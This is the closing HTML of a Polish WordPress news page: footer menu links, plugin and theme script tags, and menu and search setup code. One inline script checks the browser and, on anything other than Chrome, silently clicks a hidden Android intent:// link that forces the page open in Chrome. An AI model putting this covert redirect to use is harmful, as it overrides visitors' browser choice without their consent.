<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 696c09354c5f0
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.344 seconds, on 2026-01-17 @ 23:12 --><!-- need to refresh to see cached version -->